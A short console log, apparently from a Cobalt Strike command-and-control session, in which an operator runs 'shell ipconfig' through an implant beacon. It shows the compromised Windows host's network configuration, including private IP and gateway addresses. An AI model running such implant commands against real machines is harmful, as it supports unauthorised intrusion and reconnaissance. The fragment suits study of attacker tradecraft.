 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 103 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::30:ea31:e629:cd5c%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.126
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.2
隧道适配器 isatap.{D02EA99E-C14F-411C-A395-09FC95D7BBF7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :